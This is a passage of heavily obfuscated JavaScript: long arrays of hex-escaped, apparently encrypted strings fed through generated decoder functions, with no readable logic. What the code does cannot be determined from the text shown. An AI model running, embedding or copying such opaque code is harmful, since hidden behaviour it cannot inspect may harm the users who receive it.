6f33b('\x6a\x68\x26\x6b',0xb7)+_0xa6f33b('\x36\x66\x32\x67',0xa9)+'\x61\x61',_0xa6f33b('\x31\x65\x42\x71',0x28b)+_0xa6f33b('\x69\x67\x45\x5b',-0x1e3),_0xa6f33b('\x5e\x5e\x4e\x38',0x38b)+_0xa6f33b('\x76\x4f\x77\x57',-0x277),_0xa6f33b('\x70\x61\x4a\x36',-0xc5),'\x71\x43\x6b\x33\x57\x50\x4b\x72',_0xa6f33b('\x69\x67\x45\x5b',-0x117),'\x57\x52\x62\x2b\x57\x52\x79\x43\x6f\x53'+'\x6f\x47',_0xa6f33b('\x41\x49\x42\x46',0x2cd)+_0xa6f33b('\x36\x24\x36\x6f',-0x211),_0xa6f33b('\x6d\x79\x32\x6b',0xa5)+_0xa6f33b('\x72\x5b\x65\x48',0x3b8),'\x41\x49\x61\x64\x63\x59\x33\x63\x50\x67'+_0xa6f33b('\x53\x42\x45\x50',-0x61),_0xa6f33b('\x65\x69\x79\x4d',0x225)+_0xa6f33b('\x41\x76\x28\x4d',-0x63)+'\x47\x47','\x57\x50\x66\x30\x43\x53\x6b\x2f\x57\x36'+_0xa6f33b('\x35\x44\x31\x39',0x267)+'\x57\x51\x47',_0xa6f33b('\x70\x61\x4a\x36',-0x1eb)+_0xa6f33b('\x4e\x32\x79\x4c',0x219),'\x57\x35\x75\x6f\x41\x48\x69',_0xa6f33b('\x65\x69\x79\x4d',0x4d)+_0xa6f33b('\x31\x65\x42\x71',0x2ef),'\x57\x36\x7a\x69\x61\x47','\x7a\x74\x53\x73\x57\x52\x53',_0xa6f33b('\x77\x48\x52\x30',-0x160)+_0xa6f33b('\x75\x66\x69\x59',-0x29f),_0xa6f33b('\x72\x5b\x65\x48',-0x2b4)+_0xa6f33b('\x6a\x68\x26\x6b',-0xdc),_0xa6f33b('\x36\x66\x32\x67',0x229),'\x6b\x5a\x64\x63\x4c\x57\x31\x46\x57\x34'+_0xa6f33b('\x65\x40\x78\x71',-0x2c6),_0xa6f33b('\x57\x53\x55\x54',-0xa9)+'\x53\x36\x68\x53\x6b\x2f\x68\x47',_0xa6f33b('\x56\x64\x63\x38',-0x5d)+'\x52\x64\x48\x61',_0xa6f33b('\x78\x4c\x64\x52',0x5c)+_0xa6f33b('\x39\x44\x4e\x75',0x324),_0xa6f33b('\x76\x4f\x77\x57',0x3a),_0xa6f33b('\x76\x4f\x77\x57',-0xcd)+'\x6b\x63\x43\x61','\x7a\x53\x6b\x77\x41\x38\x6b\x4c\x57\x52'+_0xa6f33b('\x65\x40\x78\x71',-0x285),'\x57\x4f\x50\x65\x6e\x71\x5a\x64\x50\x38'+_0xa6f33b('\x4c\x29\x31\x5b',-0x23d),_0xa6f33b('\x32\x73\x47\x31',0x5e)+_0xa6f33b('\x78\x4c\x64\x52',-0x97)+_0xa6f33b('\x6c\x42\x53\x28',0x3a6),_0xa6f33b('\x36\x66\x32\x67',0x36d)+_0xa6f33b('\x77\x48\x52\x30',-0x108),_0xa6f33b('\x75\x66\x69\x59',0x308)+_0xa6f33b('\x4c\x29\x31\x5b',-0xec),_0xa6f33b('\x31\x34\x34\x50',0x14f)+_0xa6f33b('\x29\x72\x69\x34',0x2b9),_0xa6f33b('\x75\x66\x69\x59',0x106)+_0xa6f33b('\x56\x64\x63\x38',0x3f4),_0xa6f33b('\x4e\x32\x79\x4c',-0x72)+_0xa6f33b('\x46\x6b\x77\x4e',0x152)+'\x57\x4f\x57','\x57\x35\x6e\x33\x6e\x43\x6f\x4e\x57\x52'+_0xa6f33b('\x76\x4f\x77\x57',-0x20c)+_0xa6f33b('\x36\x24\x36\x6f',-0x239),_0xa6f33b('\x77\x48\x52\x30',0x81)+_0xa6f33b('\x29\x72\x69\x34',0x10e)+_0xa6f33b('\x36\x66\x32\x67',0x3d6),'\x75\x61\x58\x74\x43\x53\x6b\x4e\x57\x35'+'\x53\x4a\x57\x37\x61',_0xa6f33b('\x77\x48\x52\x30',0x3f0)+_0xa6f33b('\x6c\x42\x53\x28',-0x24d),_0xa6f33b('\x67\x5d\x6e\x7a',0x262),_0xa6f33b('\x32\x34\x43\x34',-0x240)+_0xa6f33b('\x36\x24\x36\x6f',0x7b),_0xa6f33b('\x5e\x5e\x4e\x38',0x167)+'\x4a\x63\x47\x65\x4f\x66\x78\x57','\x79\x38\x6b\x51\x71\x75\x53','\x57\x4f\x33\x63\x4c\x43\x6f\x76\x57\x51'+'\x71\x31\x57\x50\x52\x64\x4a\x43\x6b\x43'+_0xa6f33b('\x53\x78\x30\x47',-0x1fd),_0xa6f33b('\x32\x48\x5b\x68',0x39f),_0xa6f33b('\x4c\x29\x31\x5b',0x319),_0xa6f33b('\x31\x34\x34\x50',0x170)+'\x37\x64\x51\x38\x6f\x4a\x57\x35\x71\x37'+_0xa6f33b('\x77\x48\x52\x30',-0xc),_0xa6f33b('\x35\x44\x31\x39',0xb9),_0xa6f33b('\x45\x41\x6f\x41',0x6e)+_0xa6f33b('\x35\x44\x31\x39',0x1ef),_0xa6f33b('\x46\x6b\x77\x4e',-0x3b)+_0xa6f33b('\x31\x65\x42\x71',0xae),_0xa6f33b('\x36\x66\x32\x67',-0x284)+_0xa6f33b('\x74\x32\x68\x38',0x217)+_0xa6f33b('\x4f\x29\x28\x6d',-0x116),_0xa6f33b('\x6d\x79\x32\x6b',-0x2c7)+_0xa6f33b('\x53\x73\x50\x61',-0x2b),_0xa6f33b('\x41\x49\x42\x46',0x3b)+_0xa6f33b('\x36\x66\x32\x67',0xb1),'\x41\x30\x6a\x55\x6d\x6d\x6f\x46\x57\x51'+_0xa6f33b('\x5e\x5e\x4e\x38',0x357),_0xa6f33b('\x39\x44\x4e\x75',-0x2c2),'\x76\x43\x6f\x2b\x57\x4f\x4e\x63\x4d\x38'+_0xa6f33b('\x53\x73\x50\x61',0xc3),'\x74\x6d\x6b\x2b\x78\x61','\x66\x30\x7a\x65\x57\x50\x61\x74\x57\x35'+_0xa6f33b('\x56\x64\x63\x38',-0x1be),_0xa6f33b('\x6c\x42\x53\x28',0x444),_0xa6f33b('\x23\x6d\x4e\x46',0x30e)+_0xa6f33b('\x4f\x29\x28\x6d',0x1f6),_0xa6f33b('\x69\x67\x45\x5b',-0x1a7)+'\x6b\x53\x62\x67\x34\x68\x68\x57',_0xa6f33b('\x41\x76\x28\x4d',0x301)+_0xa6f33b('\x6a\x68\x26\x6b',0x35d)+_0xa6f33b('\x53\x73\x50\x61',-0x58),'\x57\x36\x4b\x42\x64\x43\x6f\x57\x57\x37'+_0xa6f33b('\x35\x44\x31\x39',-0x99),_0xa6f33b('\x47\x6d\x66\x77',0x1bb)+_0xa6f33b('\x31\x65\x42\x71',0x2b8),_0xa6f33b('\x53\x73\x50\x61',0x231),_0xa6f33b('\x70\x61\x4a\x36',-0x120),_0xa6f33b('\x53\x42\x45\x50',-0x1b)+_0xa6f33b('\x45\x41\x6f\x41',0x255)+_0xa6f33b('\x72\x5b\x65\x48',0xa3),_0xa6f33b('\x70\x61\x4a\x36',-0x21d)+_0xa6f33b('\x57\x53\x55\x54',-0xc8),_0xa6f33b('\x6d\x79\x32\x6b',0x17e)+_0xa6f33b('\x72\x5b\x65\x48',-0x191),'\x57\x51\x52\x63\x4a\x77\x4e\x64\x51\x6d'+_0xa6f33b('\x4f\x6c\x23\x2a',0x33c)+_0xa6f33b('\x70\x61\x4a\x36',-0x16c),_0xa6f33b('\x46\x6b\x77\x4e',0x390)+_0xa6f33b('\x77\x48\x52\x30',0xeb)+_0xa6f33b('\x74\x32\x68\x38',0x16a),'\x57\x35\x6c\x63\x54\x43\x6b\x42\x65\x4b'+_0xa6f33b('\x26\x58\x21\x32',0xe3)+'\x4a\x57',_0xa6f33b('\x57\x53\x55\x54',0x16e),'\x57\x51\x34\x66\x74\x38\x6f\x33\x57\x36'+_0xa6f33b('\x77\x48\x52\x30',-0x124),'\x63\x6d\x6b\x48\x76\x4b\x79\x49\x57\x50'+_0xa6f33b('\x65\x40\x78\x71',0x15e)+'\x4a\x61',_0xa6f33b('\x67\x5d\x6e\x7a',0x1e8)+_0xa6f33b('\x6a\x68\x26\x6b',0x3a0),_0xa6f33b('\x23\x6d\x4e\x46',-0x205)+_0xa6f33b('\x32\x48\x5b\x68',0x204),_0xa6f33b('\x29\x39\x35\x2a',0x43a),'\x6d\x4d\x68\x64\x56\x43\x6f\x52\x44\x6d'+_0xa6f33b('\x29\x39\x35\x2a',-0x2),_0xa6f33b('\x50\x6f\x4d\x40',0x447)+_0xa6f33b('\x66\x32\x53\x28',0x24),_0xa6f33b('\x6c\x42\x53\x28',0x3b5)+_0xa6f33b('\x53\x73\x50\x61',0x15b),_0xa6f33b('\x56\x64\x63\x38',0x434)+'\x4b\x48\x6a\x75\x64\x63\x52\x31\x47',_0xa6f33b('\x75\x66\x69\x59',-0x25c)+_0xa6f33b('\x47\x6d\x66\x77',-0x1f9),'\x70\x63\x4e\x64\x53\x53\x6b\x56\x57\x34'+'\x72\x68\x69\x4d\x78\x63\x4d\x6d\x6b\x39','\x69\x32\x2f\x64\x4b\x43\x6b\x6b\x65\x6d'+_0xa6f33b('\x53\x73\x50\x61',-0x2ab),_0xa6f33b('\x31\x65\x42\x71',0xd),_0xa6f33b('\x23\x6d\x4e\x46',0x198)+_0xa6f33b('\x73\x65\x75\x76',-0x273),_0xa6f33b('\x65\x40\x78\x71',0x1fa)+_0xa6f33b('\x76\x4f\x77\x57',0x259)+'\x4c\x57',_0xa6f33b('\x36\x66\x32\x67',0x2b4)+_0xa6f33b('\x45\x41\x6f\x41',0x3e9),'\x57\x52\x64\x64\x4f\x4a\x65\x33\x57\x50'+_0xa6f33b('\x76\x4f\x77\x57',0x1fe)+'\x57\x36\x4f',_0xa6f33b('\x72\x5b\x65\x48',0x1bc)+_0xa6f33b('\x41\x76\x28\x4d',-0x1c0),'\x57\x52\x7a\x49\x57\x34\x43\x53\x45\x57',_0xa6f33b('\x6c\x42\x53\x28',-0x162)+_0xa6f33b('\x77\x48\x52\x30',-0x128),_0xa6f33b('\x6c\x43\x5b\x36',0x1d4)+_0xa6f33b('\x53\x42\x45\x50',0x290),_0xa6f33b('\x6c\x42\x53\x28',0x428)+_0xa6f33b('\x29\x72\x69\x34',0x23d),'\x68\x4e\x64\x63\x4f\x4e\x70\x63\x47\x63'+_0xa6f33b('\x72\x5a\x74\x25',0x189),_0xa6f33b('\x46\x6b\x77\x4e',0xf7)+_0xa6f33b('\x65\x40\x78\x71',-0x204),_0xa6f33b('\x5a\x6b\x40\x5e',0x214)+_0xa6f33b('\x4c\x29\x31\x5b',0x17a)+'\x4e\x53\x6b\x66',_0xa6f33b('\x29\x39\x35\x2a',-0x234),'\x57\x36\x75\x42\x76\x6d\x6f\x32\x57\x36'+'\x53','\x57\x50\x2f\x63\x50\x38\x6b\x54\x57\x52'+_0xa6f33b('\x4f\x6c\x23\x2a',0x1c9)+_0xa6f33b('\x23\x6d\x4e\x46',0x3cc),_0xa6f33b('\x5e\x5e\x4e\x38',0x3d1),_0xa6f33b('\x78\x4c\x64\x52',-0x2c)+'\x6c\x63\x56\x4e\x4b\x72\x57\x35\x4a\x64'+'\x51\x71',_0xa6f33b('\x29\x72\x69\x34',0x309)+_0xa6f33b('\x53\x71\x24\x23',0x39b)+_0xa6f33b('\x53\x73\x50\x61',0x39a),'\x57\x34\x33\x63\x4b\x53\x6f\x57','\x57\x36\x33\x64\x50\x4a\x38\x32\x57\x50'+'\x56\x63\x47\x6d\x6f\x47\x64\x6d\x6f\x51'+_0xa6f33b('\x56\x64\x63\x38',0x2df),'\x57\x34\x53\x2f\x57\x51\x5a\x63\x50\x6d'+'\x6b\x61\x57\x50\x48\x72\x57\x37\x38\x53'+_0xa6f33b('\x53\x42\x45\x50',0x285),_0xa6f33b('\x4e\x32\x79\x4c',0x22f)+'\x7a\x47\x57\x52\x56\x63\x55\x61',_0xa6f33b('\x53\x73\x50\x61',-0x24f),_0xa6f33b('\x70\x61\x4a\x36',-0x2cb)+'\x6f\x43\x57\x36\x30\x4a','\x57\x50\x70\x63\x49\x4d\x5a\x64\x4f\x43'+_0xa6f33b('\x76\x4f\x77\x57',-0xc6)+'\x4a\x47\x34',_0xa6f33b('\x41\x49\x42\x46',-0x126)+_0xa6f33b('\x47\x6d\x66\x77',0x124)+_0xa6f33b('\x78\x4c\x64\x52',0x2bc),_0xa6f33b('\x23\x6d\x4e\x46',-0x1b3)+'\x53\x6f\x6c\x47\x71\x45'];return(_0x5590=function(){return _0x145f12;})();}function _0x2d1e(){var _0x4deca=['\x67\x31\x4a\x64\x4c\x57\x34','\x6c\x43\x6b\x67\x6a\x53\x6f\x6d\x44\x38\x6f\x53\x57\x52\x42\x63\x56\x63\x4a\x64\x48\x57','\x77\x6d\x6f\x36\x57\x50\x52\x64\x4c\x57','\x57\x4f\x4c\x39\x57\x36\x6c\x63\x4d\x59\x37\x63\x56\x6d\x6b\x6e\x57\x52\x70\x63\x51\x47','\x57\x35\x52\x64\x4d\x38\x6f\x7a\x68\x38\x6f\x72\x57\x51\x39\x46\x78\x4d\x33\x63\x4b\x61','\x57\x52\x78\x63\x55\x53\x6b\x63\x57\x50\x4c\x6a\x57\x35\x64\x63\x56\x6d\x6f\x4f\x68\x4d\x30','\x57\x51\x6d\x49\x73\x43\x6b\x68','\x62\x6d\x6b\x51\x57\x35\x78\x63\x49\x43\x6f\x55\x57\x52\x35\x55\x57\x52\x4c\x73\x57\x4f\x53','\x57\x36\x50\x70\x57\x35\x79','\x57\x51\x47\x69\x66\x61','\x43\x38\x6b\x46\x57\x37\x4e\x63\x50\x61','\x71\x6d\x6f\x71\x57\x37\x5a\x63\x50\x47','\x74\x4c\x74\x64\x49\x38\x6b\x66\x6b\x38\x6b\x45\x57\x4f\x46\x64\x55\x6d\x6b\x53\x57\x36\x47','\x64\x4c\x61\x78\x44\x53\x6b\x43\x77\x43\x6b\x63\x65\x57','\x44\x53\x6b\x6d\x57\x37\x37\x64\x4a\x53\x6f\x42\x75\x4a\x6d\x71\x57\x51\x42\x64\x54\x61','\x57\x52\x5a\x64\x4c\x57\x53\x45\x57\x35\x62\x77\x45\x77\x42\x64\x49\x72\x71','\x57\x34\x70\x63\x51\x77\x4b\x31\x66\x4d\x72\x65\x76\x53\x6f\x4c\x79\x61','\x57\x36\x52\x64\x55\x38\x6f\x47\x45\x71','\x57\x37\x42\x64\x51\x53\x6f\x69\x6c\x32\x50\x77\x57\x4f\x42\x63\x47\x4d\x4e\x64\x50\x71','\x57\x36\x5a\x63\x4c\x67\x34\x6a\x66\x4c\x6e\x46\x62\x53\x6f\x4a\x7a\x57','\x6e\x58\x48\x42\x6a\x38\x6f\x65\x71\x38\x6f\x30\x6c\x5a\x46\x64\x50\x47','\x71\x32\x6c\x63\x4f\x4c\x79','\x61\x6d\x6f\x53\x57\x35\x42\x63\x48\x71','\x42\x38\x6f\x4e\x65\x53\x6f\x45\x70\x66\x30','\x71\x38\x6b\x52\x41\x73\x72\x4f\x72\x38\x6f\x70\x42\x64\x2f\x63\x56\x71','\x57\x36\x70\x63\x56\x4a\x31\x66','\x6b\x38\x6b\x66\x71\x6d\x6f\x56','\x78\x76\x78\x63\x4b\x38\x6b\x37\x6c\x53\x6b\x43\x57\x52\x2f\x63\x49\x38\x6b\x63','\x78\x6d\x6b\x53\x6a\x66\x35\x33\x75\x77\x6e\x68\x64\x66\x30','\x75\x43\x6f\x42\x64\x43\x6b\x69\x68\x4b\x30','\x71\x53\x6b\x33\x6b\x43\x6f\x51','\x67\x6d\x6b\x45\x43\x63\x72\x63\x65\x43\x6f\x78\x79\x65\x78\x63\x4a\x57','\x67\x53\x6f\x59\x57\x37\x78\x64\x49\x6d\x6b\x64\x71\x68\x74\x64\x4b\x38\x6f\x4b\x7a\x61','\x57\x37\x2f\x64\x48\x57\x5a\x64\x49\x32\x6e\x64\x57\x52\x43\x49\x41\x76\x61','\x57\x35\x35\x57\x57\x50\x37\x63\x4a\x4a\x61\x55\x79\x53\x6b\x77\x6a\x4d\x47','\x57\x37\x65\x7a\x57\x4f\x38\x75\x57\x52\x64\x64\x51\x53\x6b\x58\x79\x43\x6f\x4f\x57\x34\x47','\x68\x32\x66\x50','\x57\x50\x57\x5a\x70\x64\x62\x34\x42\x43\x6f\x48\x57\x36\x30\x61\x57\x37\x34','\x57\x50\x6e\x7a\x74\x32\x39\x6e\x6a\x6d\x6b\x64\x41\x30\x4a\x63\x4d\x61','\x57\x37\x64\x64\x56\x62\x42\x63\x47\x33\x69\x43\x57\x4f\x65\x45\x46\x57','\x64\x6d\x6f\x4f\x68\x38\x6b\x4e\x7a\x78\x38\x68\x61\x43\x6b\x51\x57\x35\x57','\x57\x51\x76\x36\x68\x53\x6f\x68\x57\x52\x54\x35\x57\x52\x6d\x6d\x71\x43\x6f\x64','\x75\x38\x6f\x70\x57\x36\x75\x79\x57\x4f\x4a\x64\x53\x6d\x6b\x68\x57\x37\x38\x30','\x7a\x6d\x6b\x77\x76\x5a\x66\x47\x62\x43\x6f\x6d\x7a\x61','\x57\x35\x7a\x31\x57\x52\x4e\x63\x54\x5a\x53\x6e\x67\x6d\x6f\x74\x7a\x57','\x57\x37\x4e\x63\x56\x31\x44\x52\x6f\x63\x6a\x38\x75\x43\x6f\x78','\x79\x72\x53\x6c\x6b\x57','\x79\x30\x6c\x64\x56\x53\x6b\x35','\x57\x52\x6c\x63\x48\x53\x6f\x50\x57\x50\x30','\x45\x4b\x6c\x63\x4e\x6d\x6b\x4f','\x57\x52\x4b\x33\x75\x43\x6b\x4a\x57\x50\x57\x44\x65\x4c\x74\x64\x54\x48\x43','\x57\x50\x79\x4c\x70\x38\x6f\x74\x57\x4f\x6d\x47\x57\x51\x66\x61\x75\x43\x6f\x44','\x57\x35\x48\x6d\x57\x4f\x68\x63\x54\x47\x6a\x2b\x6c\x43\x6b\x4a\x6e\x4e\x34','\x57\x34\x71\x5a\x69\x4a\x66\x76\x46\x6d\x6f\x72\x57\x51\x43\x6f\x57\x35\x79','\x57\x51\x6c\x64\x53\x63\x44\x49\x57\x4f\x78\x64\x51\x61\x30','\x57\x50\x52\x63\x47\x66\x2f\x64\x4d\x31\x38\x49\x44\x63\x34\x52\x57\x36\x4b','\x57\x35\x68\x63\x4c\x32\x4c\x76\x6a\x75\x68\x63\x4c\x71','\x57\x51\x54\x72\x57\x37\x33\x64\x4f\x47','\x68\x61\x66\x2b\x71\x71','\x57\x4f\x46\x64\x4b\x43\x6f\x39\x69\x43\x6f\x43\x57\x4f\x76\x39','\x76\x38\x6f\x36\x57\x4f\x4a\x63\x54\x61','\x6c\x38\x6b\x30\x6c\x4e\x6a\x75\x43\x72\x44\x59\x68\x78\x75','\x6c\x32\x4a\x64\x4d\x67\x68\x63\x55\x72\x75\x70\x65\x78\x72\x56','\x78\x6d\x6b\x31\x57\x34\x70\x64\x4a\x57','\x46\x38\x6f\x4e\x57\x35\x50\x54\x57\x50\x4e\x64\x55\x43\x6b\x76\x57\x34\x4b\x4f\x75\x71','\x6c\x53\x6f\x44\x77\x72\x37\x64\x4b\x53\x6b\x42\x57\x51\x54\x62\x57\x36\x52\x64\x47\x57','\x44\x38\x6b\x71\x44\x43\x6f\x65\x7a\x43\x6b\x50\x66\x62\x37\x63\x54\x68\x6d','\x57\x34\x2f\x63\x4d\x67\x47\x46\x61\x64\x58\x54\x61\x43\x6f\x34\x71\x47','\x76\x43\x6f\x4d\x57\x36\x37\x63\x50\x47','\x57\x4f\x4a\x64\x4d\x53\x6f\x73\x57\x51\x4e\x63\x56\x71','\x57\x50\x79\x4c\x61\x43\x6f\x74\x57\x50\x31\x6c\x57\x51\x75\x64\x43\x6d\x6b\x7a','\x57\x34\x71\x64\x68\x4a\x44\x65\x75\x6d\x6f\x6a\x57\x52\x79\x2b\x57\x34\x6d','\x6a\x43\x6b\x4f\x62\x6d\x6f\x42\x75\x43\x6b\x55\x57\x52\x2f\x64\x54\x64\x46\x64\x4e\x61','\x70\x64\x33\x63\x53\x53\x6b\x58','\x6f\x43\x6b\x76\x6b\x53\x6f\x30','\x57\x36\x76\x69\x69\x32\x7a\x72\x6c\x38\x6f\x57\x57\x50\x37\x63\x4c\x4c\x71','\x57\x4f\x42\x63\x53\x43\x6f\x34\x57\x34\x65\x6c\x57\x37\x78\x63\x4f\x53\x6b\x52\x57\x4f\x65','\x57\x50\x52\x63\x47\x57\x53\x58','\x67\x53\x6b\x4c\x57\x37\x37\x64\x47\x38\x6b\x50\x79\x61','\x57\x34\x44\x4f\x74\x4e\x31\x47\x6d\x71','\x57\x51\x66\x44\x72\x4d\x66\x78\x67\x43\x6b\x6a\x76\x31\x33\x63\x47\x57','\x57\x51\x56\x63\x4a\x6d\x6f\x47\x57\x50\x70\x63\x51\x38\x6f\x55\x41\x4e\x69','\x6b\x43\x6f\x61\x62\x6d\x6b\x58','\x7a\x48\x37\x64\x52\x71','\x57\x4f\x70\x63\x4d\x53\x6f\x31\x57\x35\x6d','\x57\x34\x54\x50\x77\x43\x6b\x41\x76\x38\x6f\x68\x70\x48\x4b\x74\x62\x71','\x57\x35\x2f\x64\x4a\x68\x6e\x70\x57\x37\x6d\x61\x79\x32\x46\x64\x52\x66\x43','\x57\x36\x56\x64\x53\x68\x58\x4c','\x57\x35\x4a\x64\x51\x43\x6b\x56\x66\x71','\x57\x34\x66\x31\x77\x38\x6f\x69\x57\x35\x76\x35\x71\x4c\x37\x63\x4e\x33\x4f','\x63\x53\x6f\x72\x57\x34\x46\x64\x49\x57','\x57\x50\x64\x64\x54\x53\x6f\x77\x57\x35\x71','\x70\x78\x34\x50\x45\x53\x6f\x54\x46\x38\x6b\x67\x69\x4c\x7a\x39','\x57\x51\x4b\x36\x57\x4f\x48\x74','\x57\x4f\x2f\x64\x50\x53\x6f\x35\x57\x4f\x62\x75\x57\x36\x74\x63\x49\x43\x6b\x59\x57\x51\x4e\x63\x47\x57','\x57\x35\x42\x63\x47\x6d\x6f\x66\x45\x33\x54\x63\x57\x35\x78\x63\x55\x4d\x4e\x64\x55\x61','\x68\x38\x6f\x30\x57\x37\x6c\x63\x56\x38\x6f\x56\x57\x52\x35\x73\x57\x52\x48\x5a','\x77\x6d\x6f\x35\x57\x35\x64\x64\x48\x6d\x6b\x61\x57\x36\x43\x5a\x57\x51\x57','\x69\x78\x78\x63\x4a\x74\x47','\x57\x36\x35\x66\x57\x52\x4e\x63\x54\x73\x65\x50\x67\x38\x6b\x75','\x69\x58\x61\x34\x43\x61','\x67\x6d\x6b\x4f\x69\x43\x6b\x71\x74\x6d\x6f\x37\x57\x4f\x52\x64\x55\x62\x38','\x57\x50\x4e\x63\x4c\x6d\x6b\x55\x57\x4f\x58\x58\x57\x35\x46\x63\x50\x43\x6b\x35','\x57\x51\x35\x2b\x74\x38\x6b\x6a\x57\x36\x54\x54\x57\x51\x79\x69','\x45\x30\x33\x64\x54\x6d\x6b\x59\x57\x4f\x43\x61\x57\x4f\x33\x64\x4d\x48\x65','\x66\x72\x46\x63\x51\x75\x38','\x57\x36\x74\x64\x4a\x4a\x44\x4c\x57\x36\x6d\x68\x61\x5a\x6c\x64\x4a\x58\x6d','\x57\x36\x43\x34\x6a\x4d\x79','\x63\x43\x6f\x42\x6c\x53\x6b\x7a','\x66\x38\x6b\x6c\x57\x51\x6e\x41','\x57\x50\x62\x77\x57\x37\x68\x63\x52\x71\x64\x63\x56\x43\x6b\x73\x57\x52\x78\x63\x49\x78\x34','\x57\x35\x2f\x64\x4b\x48\x62\x5a\x57\x35\x50\x58\x72\x57\x64\x64\x4a\x78\x65','\x57\x35\x46\x64\x50\x32\x44\x62','\x44\x53\x6f\x7a\x57\x37\x70\x64\x51\x43\x6f\x35\x73\x48\x79\x34','\x6a\x38\x6f\x69\x57\x34\x33\x63\x4a\x53\x6f\x4f\x57\x51\x57','\x71\x6d\x6b\x46\x57\x35\x52\x64\x50\x6d\x6b\x4a\x57\x50\x6d\x56\x57\x52\x4e\x64\x49\x6d\x6f\x6f','\x79\x6d\x6b\x30\x44\x53\x6f\x33\x71\x6d\x6b\x67\x66\x71\x5a\x63\x52\x76\x34','\x57\x52\x46\x64\x51\x38\x6b\x49\x57\x36\x39\x69\x57\x36\x56\x63\x50\x6d\x6b\x77\x57\x52\x70\x63\x47\x71','\x57\x50\x72\x76\x6f\x43\x6f\x69\x69\x53\x6f\x6b\x57\x50\x52\x64\x4b\x68\x37\x63\x53\x61','\x57\x36\x58\x2f\x57\x4f\x38\x57','\x6b\x4e\x5a\x64\x55\x65\x68\x63\x4e\x62\x57\x5a\x72\x76\x6e\x45','\x67\x48\x43\x76\x70\x71','\x57\x36\x4e\x64\x49\x57\x52\x63\x48\x32\x66\x6d\x57\x52\x6d','\x77\x43\x6b\x36\x57\x52\x78\x63\x56\x47','\x67\x43\x6f\x62\x78\x43\x6f\x36\x73\x53\x6f\x4d\x57\x4f\x46\x64\x53\x43\x6b\x78\x69\x47','\x57\x36\x5a\x64\x52\x4d\x53\x57\x67\x66\x50\x65\x68\x6d\x6f\x4c\x67\x71','\x57\x51\x56\x63\x49\x53\x6f\x6d\x57\x50\x33\x63\x49\x43\x6f\x69\x44\x66\x6c\x64\x48\x62\x75','\x77\x4b\x4a\x64\x51\x43\x6f\x65\x57\x52\x38','\x67\x43\x6f\x62\x79\x43\x6f\x32\x79\x38\x6f\x73\x57\x51\x52\x64\x4e\x6d\x6b\x74\x76\x47','\x57\x50\x6a\x49\x46\x53\x6f\x58','\x6c\x66\x52\x64\x52\x4d\x42\x63\x55\x58\x75\x70\x62\x4c\x44\x71','\x57\x52\x70\x64\x4d\x59\x31\x4d\x57\x51\x6c\x64\x51\x65\x78\x63\x52\x38\x6b\x6b\x57\x4f\x69','\x57\x52\x62\x4a\x57\x37\x46\x63\x4e\x61','\x57\x35\x35\x33\x57\x4f\x2f\x63\x4c\x72\x79\x4c\x6b\x38\x6b\x61\x65\x4e\x38','\x57\x4f\x72\x62\x41\x75\x50\x61\x66\x38\x6b\x4f\x6e\x78\x64\x63\x52\x57','\x57\x37\x65\x67\x57\x4f\x61\x55\x57\x4f\x78\x64\x4d\x38\x6b\x51\x43\x53\x6f\x53\x57\x51\x61','\x57\x50\x71\x4a\x67\x4a\x75','\x71\x6d\x6b\x43\x57\x34\x6d','\x70\x43\x6f\x6e\x45\x71','\x73\x6d\x6f\x66\x44\x33\x76\x74\x78\x75\x6e\x43\x69\x30\x61','\x44\x53\x6f\x35\x57\x36\x30\x58','\x57\x35\x42\x64\x50\x53\x6f\x4b\x73\x30\x4c\x74\x57\x37\x74\x63\x4b\x32\x5a\x64\x52\x71','\x73\x38\x6b\x38\x74\x53\x6f\x4d','\x63\x71\x42\x63\x47\x77\x75\x5a\x57\x52\x42\x63\x4b\x43\x6b\x76\x57\x51\x34\x6b','\x57\x50\x6c\x64\x47\x77\x33\x64\x4e\x4a\x69\x43\x79\x63\x38\x6a\x57\x37\x6d','\x64\x33\x56\x64\x51\x67\x75','\x6c\x47\x46\x64\x4d\x6d\x6f\x6b','\x57\x36\x6d\x41\x57\x50\x75\x73\x57\x4f\x78\x64\x50\x38\x6b\x61\x43\x53\x6f\x30\x57\x37\x4f','\x57\x37\x6e\x2f\x57\x37\x37\x64\x56\x4a\x33\x63\x52\x6d\x6b\x4f\x57\x51\x64\x64\x50\x57','\x57\x51\x5a\x64\x52\x43\x6f\x30\x57\x35\x71','\x57\x37\x4e\x64\x55\x63\x52\x64\x51\x57','\x72\x57\x4a\x63\x56\x67\x43\x68\x57\x34\x46\x63\x4c\x6d\x6b\x79','\x76\x6d\x6b\x76\x79\x63\x6e\x54\x68\x6d\x6f\x50\x78\x73\x53','\x79\x53\x6f\x63\x66\x61\x69\x78\x57\x37\x57\x72\x57\x35\x2f\x64\x53\x47','\x76\x43\x6f\x35\x57\x50\x79\x4c','\x6f\x57\x4a\x63\x4f\x4c\x38','\x57\x36\x46\x63\x4b\x6d\x6f\x63\x42\x47','\x76\x58\x42\x63\x55\x62\x4b','\x79\x6d\x6f\x56\x67\x6d\x6b\x69','\x57\x52\x78\x63\x50\x43\x6f\x72\x57\x50\x35\x77\x57\x36\x74\x63\x4e\x43\x6f\x52','\x6b\x4b\x43\x46\x46\x43\x6f\x59\x7a\x53\x6b\x66\x6a\x30\x38\x4f','\x57\x4f\x2f\x63\x54\x5a\x7a\x56','\x79\x53\x6b\x47\x74\x53\x6b\x73\x42\x38\x6b\x53\x6b\x59\x5a\x63\x49\x68\x34','\x57\x34\x50\x57\x6e\x30\x57','\x6e\x38\x6f\x55\x6b\x53\x6f\x79\x6e\x75\x47\x63\x78\x57\x47\x51','\x6f\x43\x6b\x61\x43\x38\x6f\x36\x74\x38\x6f\x4d\x57\x4f\x52\x64\x56\x53\x6b\x74\x76\x47','\x57\x4f\x78\x64\x48\x6d\x6b\x62\x57\x50\x76\x75\x57\x37\x4a\x64\x48\x53\x6f\x56\x67\x77\x65','\x67\x43\x6f\x62\x62\x53\x6f\x39\x75\x6d\x6f\x4f','\x77\x6d\x6f\x5a\x57\x36\x5a\x63\x50\x61','\x57\x4f\x71\x32\x57\x4f\x6d\x34','\x70\x43\x6b\x71\x71\x6d\x6f\x53','\x42\x43\x6f\x70\x57\x37\x38\x6d\x57\x35\x42\x64\x53\x38\x6b\x6c\x57\x36\x57','\x57\x52\x52\x63\x4b\x47\x47\x55','\x57\x51\x37\x63\x56\x6d\x6f\x78\x57\x50\x30','\x79\x53\x6b\x42\x74\x53\x6b\x74\x68\x6d\x6b\x42\x6e\x4a\x33\x64\x4b\x66\x47','\x57\x50\x50\x33\x63\x66\x57','\x57\x37\x43\x42\x74\x43\x6b\x51\x44\x38\x6b\x56\x61\x4d\x61\x45\x6a\x61'